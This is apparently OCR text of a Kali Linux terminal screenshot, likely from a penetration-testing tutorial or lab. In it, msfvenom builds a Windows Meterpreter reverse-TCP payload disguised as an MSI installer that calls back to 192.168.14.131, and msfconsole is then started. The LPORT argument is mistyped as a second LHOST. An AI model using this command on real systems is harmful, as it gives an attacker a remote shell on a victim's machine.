 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.14.131 LHOST=4444 -f msi -o msf.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of msi file: 159744 bytes
Saved as: msf.msi
┌──(root㉿kali)-[~/Desktop]
└─# msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`